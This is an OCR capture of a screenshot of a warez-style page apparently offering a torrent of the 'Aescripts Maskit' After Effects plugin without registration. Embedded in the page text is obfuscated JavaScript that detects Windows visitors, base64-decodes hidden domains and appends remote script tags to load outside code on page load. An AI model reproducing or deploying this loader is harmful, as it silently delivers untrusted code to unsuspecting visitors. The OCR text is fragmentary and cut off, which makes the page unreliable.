
Categories
Toggle
Signin
or
Join us
navigation
Aescripts Maskit 1.0 For
After Effects Download
Without Registration
Torrent
rd
Written by Bolsmic services in
Privacy Statement
Mar 3
, 2025
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1)
{const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)
u=6ac5a7fa”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20vZG93